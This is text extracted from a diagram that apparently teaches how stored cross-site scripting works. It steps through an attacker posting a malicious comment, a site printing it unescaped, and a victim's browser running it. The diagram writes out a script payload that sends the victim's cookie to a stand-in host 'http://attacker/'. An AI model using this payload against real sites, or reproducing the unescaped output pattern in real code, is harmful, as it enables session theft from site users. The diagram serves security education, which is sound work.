 1
Attacker
POST http://website/post-comment
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK